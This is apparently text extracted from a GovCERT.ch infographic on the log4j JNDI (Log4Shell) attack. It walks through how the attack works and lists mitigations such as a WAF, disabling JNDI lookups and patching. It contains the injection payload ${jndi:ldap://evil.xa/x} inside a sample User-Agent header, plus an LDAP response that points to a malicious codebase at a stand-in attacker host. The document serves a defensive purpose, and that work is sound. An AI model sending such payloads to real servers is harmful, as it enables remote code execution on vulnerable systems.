 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch